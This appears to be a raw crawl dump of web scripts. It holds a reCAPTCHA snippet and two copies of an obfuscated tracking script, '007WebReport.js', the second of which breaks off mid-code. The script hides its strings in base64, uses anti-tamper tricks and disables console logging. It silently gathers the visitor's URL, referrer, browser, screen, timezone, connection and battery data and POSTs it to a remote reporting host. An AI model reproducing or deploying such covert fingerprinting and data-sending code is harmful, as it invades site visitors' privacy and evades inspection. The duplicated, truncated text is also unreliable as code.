<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ODHKdkPklEEBd-gXf4jagg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911414822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf
body_size: 16468
content:
const token = "3bf79c351dcb5431d3788a128eebbc2c"
const oToken = "tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const _0x43045e=_0x44a5['DnqNtP'][_0x1d2c39];if(_0x43045e===undefined){const _0x415bd0=function(_0x13a3e3){this['AWiliQ']=_0x13a3e3;this['ttPrCX']=[0x1,0x0,0x0];this['bCvHSg']=function(){return'newState';};this['uqLApT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gmflIM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x415bd0['prototype']['XOfLvZ']=function(){const _0x154818=new RegExp(this['uqLApT']+this['gmflIM']);const _0x1b78fa=_0x154818['test'](this['bCvHSg']['toString']())?--this['ttPrCX'][0x1]:--this['ttPrCX'][0x0];return this['bdqclA'](_0x1b78fa);};_0x415bd0['prototype']['bdqclA']=function(_0x23c1f4){if(!Boolean(~_0x23c1f4)){return _0x23c1f4;}return this['nUgkdT'](this['AWiliQ']);};_0x415bd0['prototype']['nUgkdT']=function(_0x1b56be){for(let _0x3d17a8=0x0,_0x34aef6=this['ttPrCX']['length'];_0x3d17a8<_0x34aef6;_0x3d17a8++){this['ttPrCX']['push'](Math['round'](Math['random']()));_0x34aef6=this['ttPrCX']['length'];}return _0x1b56be(this['ttPrCX'][0x0]);};new _0x415bd0(_0x44a5)['XOfLvZ']();_0x44a508=_0x44a5['kCSoPi'](_0x44a508);_0x44a5['DnqNtP'][_0x1d2c39]=_0x44a508;}else{_0x44a508=_0x43045e;}return _0x44a508;};const _0x4a216e=function(){const _0x1ddb05={};_0x1ddb05['rTfox']=function(_0x2d7db2,_0x32497e){return _0x2d7db2!==_0x32497e;};_0x1ddb05['rwLph']=_0x44a5('0x74');const _0x36b902=_0x1ddb05;let _0x19002c=!![];return function(_0x27dc1b,_0x228a3b){const _0x281ddd={};_0x281ddd['VBfmv']=function(_0x9efef4,_0xbd1136){return _0x36b902[_0x44a5('0x3e')](_0x9efef4,_0xbd1136);};_0x281ddd['AUnfN']=_0x36b902[_0x44a5('0x4a')];const _0x529359=_0x281ddd;const _0x1bad84=_0x19002c?function(){if(_0x529359[_0x44a5('0x72')](_0x529359['AUnfN'],_0x529359[_0x44a5('0xd')])){const _0x1f347e=_0x19002c?function(){if(_0x228a3b){const _0x2578ea=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x2578ea;}}:function(){};_0x19002c=![];return _0x1f347e;}else{if(_0x228a3b){const _0x8a4e58=_0x228a3b[_0x44a5('0x22')](_0x27dc1b,arguments);_0x228a3b=null;return _0x8a4e58;}}}:function(){};_0x19002c=![];return _0x1bad84;};}();const _0x137ae6=_0x4a216e(this,function(){const _0x2ce0af={};_0x2ce0af['lMXdp']=function(_0x4a076b,_0x1c8785){return _0x4a076b!==_0x1c8785;};_0x2ce0af[_0x44a5('0x3d')]=_0x44a5('0x76');_0x2ce0af[_0x44a5('0x6b')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x2ce0af['TXSYi']=function(_0x5f0716){return _0x5f0716();};const _0x2aa045=_0x2ce0af;const _0x5ab0aa=function(){if(_0x2aa045[_0x44a5('0x2f')](_0x2aa045[_0x44a5('0x3d')],_0x44a5('0x76'))){that=window;}else{const _0x2e04dc=_0x5ab0aa[_0x44a5('0x23')](_0x44a5('0x28'))()[_0x44a5('0x65')](_0x2aa045[_0x44a5('0x6b')]);return!_0x2e04dc[_0x44a5('0x21')](_0x137ae6);}};return _0x2aa045[_0x44a5('0x9')](_0x5ab0aa);});_0x137ae6();const _0x547d5f=function(){const _0x208608={};_0x208608[_0x44a5('0x1d')]=_0x44a5('0x75');_0x208608[_0x44a5('0x52')]='xcVuq';const _0x17391a=_0x208608;let _0x34dc05=!![];return function(_0x708d12,_0x361d30){if(_0x17391a[_0x44a5('0x1d')]!==_0x17391a[_0x44a5('0x52')]){const _0x52672e=_0x34dc05?function(){if(_0x361d30){const _0x257925=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x257925;}}:function(){};_0x34dc05=![];return _0x52672e;}else{const _0x2e1119=_0x361d30[_0x44a5('0x22')](_0x708d12,arguments);_0x361d30=null;return _0x2e1119;}};}();const _0x469f25=_0x547d5f(this,function(){const _0x465526={};_0x465526['bClEL']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x465526[_0x44a5('0x1')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x465526[_0x44a5('0x36')]=function(_0x623080,_0x104c8b){return _0x623080===_0x104c8b;};_0x465526[_0x44a5('0x30')]=_0x44a5('0x24');_0x465526[_0x44a5('0x5a')]=function(_0x11375e,_0x194e46){return _0x11375e(_0x194e46);};_0x465526[_0x44a5('0x49')]=function(_0x47c8d8,_0x53e952){return _0x47c8d8+_0x53e952;};_0x465526[_0x44a5('0x3c')]=_0x44a5('0x35');_0x465526[_0x44a5('0x66')]=function(_0x47bcb5){return _0x47bcb5();};_0x465526[_0x44a5('0x67')]=function(_0x1383bd,_0x526103){return _0x1383bd===_0x526103;};_0x465526[_0x44a5('0xe')]=_0x44a5('0x33');_0x465526[_0x44a5('0x20')]=_0x44a5('0x12');const _0x192eb2=_0x465526;const _0x39d243=function(){};let _0x529d59;try{if(_0x192eb2[_0x44a5('0x36')](_0x192eb2[_0x44a5('0x30')],'DTHrW')){const _0x316f3c=_0x192eb2[_0x44a5('0x5a')](Function,_0x192eb2[_0x44a5('0x49')](_0x192eb2['JJPPG']+'{}.constructor(\x22return\x20this\x22)(\x20)',');'));_0x529d59=_0x192eb2[_0x44a5('0x66')](_0x316f3c);}else{return _0x44a5('0x37');}}catch(_0x346251){_0x529d59=window;}if(!_0x529d59[_0x44a5('0x59')]){if(_0x192eb2['yaUya'](_0x192eb2[_0x44a5('0xe')],_0x192eb2[_0x44a5('0x20')])){const _0x2e0993=test[_0x44a5('0x23')](_0x192eb2[_0x44a5('0x62')])()[_0x44a5('0x65')](_0x192eb2[_0x44a5('0x1')]);return!_0x2e0993[_0x44a5('0x21')](_0x137ae6);}else{_0x529d59[_0x44a5('0x59')]=function(_0x58ea4d){const _0x4d74ef={};_0x4d74ef['log']=_0x58ea4d;_0x4d74ef[_0x44a5('0x4e')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x3f')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x54')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x2c')]=_0x58ea4d;_0x4d74ef[_0x44a5('0x78')]=_0x58ea4d;_0x4d74ef['table']=_0x58ea4d;_0x4d74ef[_0x44a5('0x50')]=_0x58ea4d;return _0x4d74ef;}(_0x39d243);}}else{_0x529d59[_0x44a5('0x59')]['log']=_0x39d243;_0x529d59['console'][_0x44a5('0x4e')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x3f')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x54')]=_0x39d243;_0x529d59[_0x44a5('0x59')]['error']=_0x39d243;_0x529d59['console'][_0x44a5('0x78')]=_0x39d243;_0x529d59['console'][_0x44a5('0x34')]=_0x39d243;_0x529d59[_0x44a5('0x59')][_0x44a5('0x50')]=_0x39d243;}});_0x469f25();function detectBrowser(){const _0x114132={};_0x114132[_0x44a5('0x4d')]=_0x44a5('0x10');_0x114132['nPtsA']='Firefox';_0x114132[_0x44a5('0x1c')]=_0x44a5('0x45');_0x114132[_0x44a5('0x0')]=_0x44a5('0x2b');_0x114132[_0x44a5('0x58')]=_0x44a5('0x5d');const _0x14054d=_0x114132;const _0x3026c4=navigator[_0x44a5('0x6c')][_0x44a5('0x27')]();const _0x355126=navigator[_0x44a5('0x5')][_0x44a5('0x27')]();if(/chrome/[_0x44a5('0x21')](_0x3026c4)&&/google inc/[_0x44a5('0x21')](_0x355126)){if(/edg/['test'](_0x3026c4)){return _0x14054d['aowlV'];}return'Chrome';}else if(/firefox/['test'](_0x3026c4)){return _0x14054d[_0x44a5('0x40')];}else if(/safari/[_0x44a5('0x21')](_0x3026c4)&&!/chrome/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x1c')];}else if(/opr/['test'](_0x3026c4)||/opera/['test'](_0x3026c4)){return _0x44a5('0x37');}else if(/msie/[_0x44a5('0x21')](_0x3026c4)||/trident/[_0x44a5('0x21')](_0x3026c4)){return _0x14054d[_0x44a5('0x0')];}else{return _0x14054d[_0x44a5('0x58')];}}window[_0x44a5('0x42')](_0x44a5('0x4b'),()=>{const _0x18202d={};_0x18202d[_0x44a5('0x31')]=_0x44a5('0x5d');_0x18202d[_0x44a5('0x4')]=function(_0x2235fd,_0x511dad){return _0x2235fd!==_0x511dad;};_0x18202d[_0x44a5('0x13')]=_0x44a5('0x38');_0x18202d[_0x44a5('0x15')]=function(_0x420e7e,_0x443bea){return _0x420e7e(_0x443bea);};_0x18202d['IXXVt']=_0x44a5('0xf');_0x18202d[_0x44a5('0x44')]='SHA-256';_0x18202d[_0x44a5('0x53')]=function(_0x44bd7e){return _0x44bd7e();};_0x18202d['olwWP']=_0x44a5('0x68');_0x18202d['pSrWn']=function(_0x2e0ae1,_0xc7ab75){return _0x2e0ae1-_0xc7ab75;};_0x18202d[_0x44a5('0x3b')]=function(_0x3d70f6,_0x3297dd){return _0x3d70f6===_0x3297dd;};_0x18202d[_0x44a5('0x55')]=_0x44a5('0x6f');_0x18202d[_0x44a5('0x1b')]='DZNKP';_0x18202d[_0x44a5('0x17')]=function(_0x4b64f3,_0x210dd9){return _0x4b64f3(_0x210dd9);};_0x18202d[_0x44a5('0x60')]=function(_0x373828,_0x55a01f){return _0x373828(_0x55a01f);};_0x18202d[_0x44a5('0x71')]=function(_0x3d40ea,_0x5556db,_0x22ff5f){return _0x3d40ea(_0x5556db,_0x22ff5f);};_0x18202d[_0x44a5('0x14')]=_0x44a5('0x77');_0x18202d[_0x44a5('0x64')]='POST';const _0xd51e01=_0x18202d;const _0x3d4ee4=token;const _0x1cea31=_0x3d4ee4;const _0x35bea9=_0x1cea31;const _0x2fa735=_0x35bea9;const _0x2fd902='1';const _0x5c8e4e='2';const _0x220a0d=_0x2fa735;const _0x46cacc=_0x5c8e4e;const _0xb5333a=_0x2fd902;const _0x517e31=_0x220a0d;const _0x8ae96e=_0x21002f=>{const _0x40190b={};_0x40190b['dcmsZ']=_0xd51e01[_0x44a5('0x31')];const _0x368378=_0x40190b;if(_0xd51e01[_0x44a5('0x4')](_0xd51e01[_0x44a5('0x13')],_0xd51e01[_0x44a5('0x13')])){return _0x368378[_0x44a5('0x2e')];}else{const _0x587526=JSON[_0x44a5('0x5c')](_0x21002f);return _0xd51e01['IJEqH'](btoa,unescape(encodeURIComponent(_0x587526)));}};const _0x26143f=async _0x14dcd5=>{if(_0xd51e01[_0x44a5('0x26')]!==_0xd51e01[_0x44a5('0x26')]){if(fn){const _0x31292b=fn['apply'](context,arguments);fn=null;return _0x31292b;}}else{const _0x152388=new TextEncoder();const _0x528142=_0x152388[_0x44a5('0x29')](_0x14dcd5);const _0x4743ce=await crypto[_0x44a5('0x5f')]['digest'](_0xd51e01[_0x44a5('0x44')],_0x528142);const _0x7ee48=Array[_0x44a5('0x3a')](new Uint8Array(_0x4743ce));const _0x592830=_0x7ee48[_0x44a5('0x1a')](_0x25cd8b=>_0x25cd8b[_0x44a5('0x47')](0x10)['padStart'](0x2,'0'))[_0x44a5('0x79')]('');return _0x592830[_0x44a5('0x4c')](0x0,0x10);}};const _0x5e050f=()=>{const _0x4a2d37={};_0x4a2d37[_0x44a5('0x25')]=window[_0x44a5('0x1f')]['hostname'];_0x4a2d37[_0x44a5('0x7')]=window[_0x44a5('0x1f')]['pathname'];_0x4a2d37['userAgent']=navigator['userAgent'];_0x4a2d37[_0x44a5('0x5e')]=navigator[_0x44a5('0x5e')];_0x4a2d37[_0x44a5('0xb')]=navigator['platform'];_0x4a2d37['client']=_0xd51e01['HAKol'](detectBrowser);_0x4a2d37[_0x44a5('0x3')]={};_0x4a2d37[_0x44a5('0x51')]={};_0x4a2d37[_0x44a5('0x41')]=Intl[_0x44a5('0x61')]()[_0x44a5('0x2')]()[_0x44a5('0x69')];_0x4a2d37[_0x44a5('0x6d')]=navigator[_0x44a5('0x6d')]?{'effectiveType':navigator[_0x44a5('0x6d')]['effectiveType'],'downlink':navigator['connection']['downlink'],'rtt':navigator['connection'][_0x44a5('0xa')]}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x2d')]=navigator[_0x44a5('0x8')]?navigator[_0x44a5('0x8')]()[_0x44a5('0x32')](_0x5ec875=>({'level':_0x5ec875[_0x44a5('0x5b')],'charging':_0x5ec875[_0x44a5('0x18')]})):Promise[_0x44a5('0x63')](_0xd51e01[_0x44a5('0x1e')]);_0x4a2d37[_0x44a5('0x11')]=document[_0x44a5('0x11')];_0x4a2d37[_0x44a5('0x1f')]=window[_0x44a5('0x1f')][_0x44a5('0xc')];_0x4a2d37[_0x44a5('0x39')]=window[_0x44a5('0x39')]?{'loadTime':performance[_0x44a5('0x57')][_0x44a5('0x2a')]-performance[_0x44a5('0x57')][_0x44a5('0x16')],'domContentLoaded':_0xd51e01[_0x44a5('0x4f')](performance[_0x44a5('0x57')][_0x44a5('0x48')],performance[_0x44a5('0x57')][_0x44a5('0x16')])}:_0xd51e01['olwWP'];_0x4a2d37[_0x44a5('0x51')][_0x44a5('0x46')]=window[_0x44a5('0x46')];_0x4a2d37[_0x44a5('0x51')]['innerHeight']=window[_0x44a5('0x73')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x19')]=window['screen'][_0x44a5('0x19')];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x56')]=window[_0x44a5('0x43')]['height'];_0x4a2d37[_0x44a5('0x3')][_0x44a5('0x6e')]=window[_0x44a5('0x43')]['colorDepth'];return _0x4a2d37;};const _0x21074d=async _0x108e5a=>{if(_0xd51e01[_0x44a5('0x3b')](_0xd51e01[_0x44a5('0x55')],_0xd51e01['PdseB'])){that['console']=function(_0x35a2fa){const _0x465e87={};_0x465e87[_0x44a5('0x6a')]=_0x35a2fa;_0x465e87['warn']=_0x35a2fa;_0x465e87[_0x44a5('0x3f')]=_0x35a2fa;_0x465e87[_0x44a5('0x54')]=_0x35a2fa;_0x465e87[_0x44a5('0x2c')]=_0x35a2fa;_0x465e87[_0x44a5('0x78')]=_0x35a2fa;_0x465e87[_0x44a5('0x34')]=_0x35a2fa;_0x465e87[_0x44a5('0x50')]=_0x35a2fa;return _0x465e87;}(func);}else{try{const _0x3197d4=await _0x108e5a[_0x44a5('0x2d')];_0x108e5a[_0x44a5('0x2d')]=_0x3197d4;const _0x2432ce=_0xd51e01['wWUQf'](_0x8ae96e,_0x108e5a);const _0x5c5cc4=await _0xd51e01[_0x44a5('0x60')](_0x26143f,_0x517e31);const _0x1de96d=new FormData();_0x1de96d[_0x44a5('0x6')]('v',_0x2432ce);_0x1de96d[_0x44a5('0x6')]('t',_0x5c5cc4);_0x1de96d[_0x44a5('0x6')]('o',oToken);await _0xd51e01[_0x44a5('0x71')](fetch,_0xd51e01[_0x44a5('0x14')],{'method':_0xd51e01[_0x44a5('0x64')],'body':_0x1de96d});}catch(_0x340af8){console[_0x44a5('0x2c')](_0x44a5('0x70'),_0x340af8);}}};const _0x3e2f99=_0xd51e01['HAKol'](_0x5e050f);_0xd51e01[_0x44a5('0x60')](_0x21074d,_0x3e2f99);});

--- FILE ---
content_type: text/javascript
request_url: https://webreport.hostidc.net/007WebReport.js?token=TNAfWi6CZqNg0faog2-TrkcCFPPcbghH
body_size: 16468
content:
const token = "0395f830682cf9177e437b2f6e185423"
const oToken = "TNAfWi6CZqNg0faog2-TrkcCFPPcbghH"
const _0x2bb3=['bmF2aWdhdGlvblN0YXJ0','d1dVUWY=','Y2hhcmdpbmc=','d2lkdGg=','bWFw','UGRzZUI=','ZUpKUEQ=','Z3Vid08=','b2x3V1A=','bG9jYXRpb24=','V2FvSkM=','dGVzdA==','YXBwbHk=','Y29uc3RydWN0b3I=','RFRIclc=','ZG9tYWlu','SVhYVnQ=','dG9Mb3dlckNhc2U=','cmV0dXJuIC8iICsgdGhpcyArICIv','ZW5jb2Rl','bG9hZEV2ZW50RW5k','SW50ZXJuZXQgRXhwbG9yZXI=','ZXJyb3I=','YmF0dGVyeQ==','ZGNtc1o=','bE1YZHA=','WWhNY3Y=','eVdVY3Q=','dGhlbg==','SnF4SlI=','dGFibGU=','cmV0dXJuIChmdW5jdGlvbigpIA==','SHpTd2w=','T3BlcmE=','VUl0a1E=','cGVyZm9ybWFuY2U=','ZnJvbQ==','UXppUUQ=','SkpQUEc=','SXVFY0M=','clRmb3g=','ZGVidWc=','blB0c0E=','dGltZXpvbmU=','YWRkRXZlbnRMaXN0ZW5lcg==','c2NyZWVu','bGtVcEQ=','U2FmYXJp','aW5uZXJXaWR0aA==','dG9TdHJpbmc=','ZG9tQ29udGVudExvYWRlZEV2ZW50RW5k','WWd1alQ=','cndMcGg=','bG9hZA==','c3Vic3RyaW5n','YW93bFY=','d2Fybg==','cFNyV24=','dHJhY2U=','d2luZG93U2l6ZQ==','dFBOQ3k=','SEFLb2w=','aW5mbw==','eFdReVA=','aGVpZ2h0','dGltaW5n','TGJ2RUQ=','Y29uc29sZQ==','VFd0TkY=','bGV2ZWw=','c3RyaW5naWZ5','VW5rbm93biBCcm93c2Vy','bGFuZ3VhZ2U=','c3VidGxl','VklXcnM=','RGF0ZVRpbWVGb3JtYXQ=','YkNsRUw=','cmVzb2x2ZQ==','cG5XbHg=','Y29tcGlsZQ==','RFVzVGg=','eWFVeWE=','dW5rbm93bg==','dGltZVpvbmU=','bG9n','a1Z1UVU=','dXNlckFnZW50','Y29ubmVjdGlvbg==','Y29sb3JEZXB0aA==','SkRGcEM=','5L+h5oGv5Y+R6YCB5aSx6LSl','RVRva2U=','VkJmbXY=','aW5uZXJIZWlnaHQ=','VVZaRXM=','WUVxUXg=','WUdPRXA=','aHR0cHM6Ly93ZWJyZXBvcnQuaG9zdGlkYy5uZXQvcmVwb3J0','ZXhjZXB0aW9u','am9pbg==','Smhpdlo=','U3hzSE4=','cmVzb2x2ZWRPcHRpb25z','c2NyZWVuUmVzb2x1dGlvbg==','VlVFeXo=','dmVuZG9y','YXBwZW5k','cGF0aA==','Z2V0QmF0dGVyeQ==','VFhTWWk=','cnR0','cGxhdGZvcm0=','aHJlZg==','QVVuZk4=','a1JBeHg=','cVJIeGU=','RWRnZQ==','cmVmZXJyZXI=','QldTY2o=','Qmd1c1g=','Q1BYTWE=','SUpFcUg='];(function(_0x1d2c39,_0x2bb35e){const _0x44a508=function(_0x469f25){while(--_0x469f25){_0x1d2c39['push'](_0x1d2c39['shift']());}};const _0x43045e=function(){const _0x547d5f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x4a216e,_0x4928bd,_0x4e9e0b,_0x4f4b4d){_0x4f4b4d=_0x4f4b4d||{};let _0x4547b2=_0x4928bd+'='+_0x4e9e0b;let _0x355dd3=0x0;for(let _0x14958f=0x0,_0x367777=_0x4a216e['length'];_0x14958f<_0x367777;_0x14958f++){const _0x2f3f64=_0x4a216e[_0x14958f];_0x4547b2+=';\x20'+_0x2f3f64;const _0x558b82=_0x4a216e[_0x2f3f64];_0x4a216e['push'](_0x558b82);_0x367777=_0x4a216e['length'];if(_0x558b82!==!![]){_0x4547b2+='='+_0x558b82;}}_0x4f4b4d['cookie']=_0x4547b2;},'removeCookie':function(){return'dev';},'getCookie':function(_0x22d027,_0x415bd0){_0x22d027=_0x22d027||function(_0x1b78fa){return _0x1b78fa;};const _0x13a3e3=_0x22d027(new RegExp('(?:^|;\x20)'+_0x415bd0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x154818=function(_0x23c1f4,_0x1b56be){_0x23c1f4(++_0x1b56be);};_0x154818(_0x44a508,_0x2bb35e);return _0x13a3e3?decodeURIComponent(_0x13a3e3[0x1]):undefined;}};const _0x9cc6ca=function(){const _0x3d17a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3d17a8['test'](_0x547d5f['removeCookie']['toString']());};_0x547d5f['updateCookie']=_0x9cc6ca;let _0x135f00='';const _0x137ae6=_0x547d5f['updateCookie']();if(!_0x137ae6){_0x547d5f['setCookie'](['*'],'counter',0x1);}else if(_0x137ae6){_0x135f00=_0x547d5f['getCookie'](null,'counter');}else{_0x547d5f['removeCookie']();}};_0x43045e();}(_0x2bb3,0xde));const _0x44a5=function(_0x1d2c39,_0x2bb35e){_0x1d2c39=_0x1d2c39-0x0;let _0x44a508=_0x2bb3[_0x1d2c39];if(_0x44a5['jPZQdN']===undefined){(function(){let _0x469f25;try{const _0x9cc6ca=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x469f25=_0x9cc6ca();}catch(_0x135f00){_0x469f25=window;}const _0x547d5f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x469f25['atob']||(_0x469f25['atob']=function(_0x137ae6){const _0x4a216e=String(_0x137ae6)['replace'](/=+$/,'');let _0x4928bd='';for(let _0x4e9e0b=0x0,_0x4f4b4d,_0x4547b2,_0x355dd3=0x0;_0x4547b2=_0x4a216e['charAt'](_0x355dd3++);~_0x4547b2&&(_0x4f4b4d=_0x4e9e0b%0x4?_0x4f4b4d*0x40+_0x4547b2:_0x4547b2,_0x4e9e0b++%0x4)?_0x4928bd+=String['fromCharCode'](0xff&_0x4f4b4d>>(-0x2*_0x4e9e0b&0x6)):0x0){_0x4547b2=_0x547d5f['indexOf'](_0x4547b2);}return _0x4928bd;});}());_0x44a5['kCSoPi']=function(_0x14958f){const _0x367777=atob(_0x14958f);let _0x2f3f64=[];for(let _0x558b82=0x0,_0x22d027=_0x367777['length'];_0x558b82<_0x22d027;_0x558b82++){_0x2f3f64+='%'+('00'+_0x367777['charCodeAt'](_0x558b82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f3f64);};_0x44a5['DnqNtP']={};_0x44a5['jPZQdN']=!![];}const 